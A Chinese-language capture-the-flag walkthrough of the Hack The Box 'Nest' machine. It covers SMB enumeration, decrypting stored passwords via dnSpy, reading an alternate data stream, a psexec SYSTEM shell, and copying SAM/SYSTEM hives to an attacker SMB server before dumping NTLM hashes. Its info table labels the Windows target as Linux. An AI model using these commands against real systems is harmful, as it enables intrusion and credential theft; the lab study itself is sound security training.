| 信息 | |
|---|---|
| 系统 | Linux |
| 难度 | Easy |
| 状态 | 退役 |
| IP | / |
| 靶机地址 | https://app.hackthebox.com/machines/Nest |
$ nmap -p445,4386 -sC -sV 10.129.147.65 -oA nmapres/details
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>初探4386端口
$ nc 10.129.147.65 4386
HQK Reporting Service V1.2
>help
^C使用nc连接,挂起后没有反应
使用telnet就可以了
└─$ telnet 10.129.147.65 4386
Trying 10.129.147.65...
Connected to 10.129.147.65.
Escape character is '^]'.
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>445端口
$ smbclient -L \\10.129.147.65
$ crackmapexec smb 10.129.147.65 -u 'guest' -p '' --shares
$ smbmap -u guest -p '' -H 10.129.147.65
[+] IP: 10.129.147.65:445 Name: 10.129.147.65 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
Users READ ONLY
$ smbclient -N \\\\10.129.147.65\\Data
smb: \Shared\> get "Templates\HR\Welcome Email.txt" -
Username: TempUser
Password: welcome2019
$ smbclient -N \\\\10.129.147.65\\Users
smb: \> ls
Administrator
C.Smith
L.Frost
R.Thompson
TempUser
// 使用新获得的凭据登陆可以获得更多信息
$ smbclient -U 'TempUser%welcome2019' \\\\10.129.147.65\\Data
smb: \> recurse
smb: \> prompt
smb: \> mget *
// 使用新的凭据,有了更多可读的目录,增加了一个Secure$
$ smbmap -u TempUser -p welcome2019 -H 10.129.147.65
Secure$ READ ONLY 目录Users下的目录名应该是用户名,先存为文件user.txt
在访问目录Secure$后没得到任何有效的信息,先看看在Data目录下载的文件吧
$ find ./ -name "*.xml" -print0 2>/dev/null | xargs -0 more
File: ./IT/Configs/NotepadPlusPlus/config.xml
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
File: ./IT/Configs/RU Scanner/RU_config.xml
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>密码应该是某种加密(不要在tmux下进行base64解密,被误导了....)
关注\\HTB-NEST\Secure$\IT\Carl\Temp.txt,这个地方提及了在Secure$\IT目录下,存在目录Carl
$ smbclient -U 'TempUser%welcome2019' \\\\10.129.147.65\\Secure$
smb: \> ls IT\Carl\
. D 0 Thu Aug 8 03:42:14 2019
.. D 0 Thu Aug 8 03:42:14 2019
Docs D 0 Thu Aug 8 03:44:00 2019
Reports D 0 Tue Aug 6 21:45:40 2019
VB Projects D 0 Tue Aug 6 22:41:55 2019此时就可以访问了,同上,将其中的文件全部下载下来
smb: \> cd IT\Carl\
smb: \> recurse;prompt;mget *是一个Visual Basic语言编写的项目,可以使用Visual Studio打开文件夹中的RUScanner.sln,运行项目报错
原因是找不到文件RU_config.xml,这个文件在Data目录下下载的,移动到目录Debug下就可以了,成功编译得到DbPof.exe
使用32位的dnsPy进行反编译
在处理密码的地方进行断点调试
步过
得到密码"xRxRxPANCAK3SxRxRx"
记录凭据c.smith:xRxRxPANCAK3SxRxRx
现在应该可以访问用户目录\Users\C.Smith了
$ smbclient -U 'c.smith%xRxRxPANCAK3SxRxRx' \\\\10.129.147.65\\Users
// 同上,将用户C.smith目录下的文件全部下载下来
smb: \> cd C.Smith\
smb: \> recurse; prompt; mget *
// 密码文件为空,查看文件的全部属性
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Fri Aug 9 07:06:12 AM 2019 CST
access_time: Fri Aug 9 07:06:12 AM 2019 CST
write_time: Fri Aug 9 07:08:17 AM 2019 CST
change_time: Thu Jul 22 02:47:12 AM 2021 CST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
// 有隐藏的文件流
smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password:$DATA"获得用户flag 和Debug Mode Password: WBQ201953D8w
再探4386
telnet 10.129.147.65 4386
> debug WBQ201953D8w
> setdir ..
> setdir ldap
> list
[1] HqkLdap.exe
[2] Ldap.conf
> showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=将上述内容存为 ldap.conf
在C.smith的目录下,下载过一个exe文件,使用64为dnsPy进行反编译
if (MyProject.Application.CommandLineArgs.Count != 1)
{
Console.WriteLine("Invalid number of command line arguments");
}
else if (!File.Exists(MyProject.Application.CommandLineArgs[0]))
{
Console.WriteLine("Specified config file does not exist");
}
else if (!File.Exists("HqkDbImport.exe"))
{
Console.WriteLine("Please ensure the optional database import module is installed");
}
else{
LdapSearchSettings ldapSearchSettings = new LdapSearchSettings();
string[] array = File.ReadAllLines(MyProject.Application.CommandLineArgs[0]);
foreach (string text in array)
{
if (text.StartsWith("Domain=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Domain = text.Substring(text.IndexOf('=') + 1);
}
else if (text.StartsWith("User=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Username = text.Substring(text.IndexOf('=') + 1);
}
else if (text.StartsWith("Password=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Password = CR.DS(text.Substring(text.IndexOf('=') + 1));
}
}
}程序判断HqkDbImport.exe是否存在
因此需要在程序的同级目录下,创建一个文件HqkDbImport.exe
打断点,传参
获得解密后的密码XtH4nkS4Pl4y1nGX,对应的用户名是administrator
System Shell
$ impacket-psexec administrator:XtH4nkS4Pl4y1nGX@10.129.147.65
C:\Windows\system32>在Administrator桌面上获得root的flag
hashdump
reg save hklm\system system.bak
reg save hklm\sam sam.bak尝试使用psexec的lget命令下载文件失败了,这里使用smbserver传输文件
// 攻击机启动smbserver
impacket-smbserver -smb2support -username st4rry -password password nest $(pwd)
// 在windows机器下
> net use \\10.10.16.12\nest /user:st4rry password
The command completed successfully.
> copy system.bak \\10.10.16.12\nest
1 file(s) copied.
> copy sam.bak \\10.10.16.12\nest
1 file(s) copied.最后在攻击机运行
$ impacket-secretsdump -sam sam.bak -system system.bak local
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7e29652b785a5292c58d57d5a47bdeb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TempUser:1002:aad3b435b51404eeaad3b435b51404ee:5718656c63a09d3b6c7dffde0d7a3457:::
C.Smith:1004:aad3b435b51404eeaad3b435b51404ee:79a10c3d3176976397b25fd7086d17e1:::
Service_HQK:1005:aad3b435b51404eeaad3b435b51404ee:b0cf54ef7d731832f9b6df4f1b575aca:::总结
难度为Easy的机器考察点一般都为信息收集,当信息收集到位了,也就可以达到想要的结果
该机器中就存在很多小细节,比如:
- 不能直接访问Secure$ 目录下的其他目录,但可以访问目录里的子目录(需要在配置文件中获取路径)
隐藏的文件流 (第一次遇见)smbclient可以使用allinfo命令查看【 alternative data stream (ADS)】
还有,使用dnsPy反编译,打断点调试获取解密后的数据
关于为什么nc连接4386只是挂起,而telnet却可以交互
参考0xdf Blog
wireshare 抓包比较nc 和telnet的区别
(一)nc$ nc 10.129.147.65 4386 HQK Reporting Service V1.2 >help ^C
(二) telnet$ telnet 10.129.147.65 4386 Trying 10.129.147.65... >help
可以看到telnet后是多了十六进制0d0a,其对应的字符也就是\r\n
使用python socket也是可以实现的import socket ip = "10.129.147.65" port = 4386 addr = (ip, port) with socket.socket() as s: s.connect(addr) msg1 = s.recv(2048) print(msg1) msg2 = s.recv(1024) print(msg2) s.send(b"help\r\n\r\n") msg3 = s.recv(1024) print(msg3.decode())



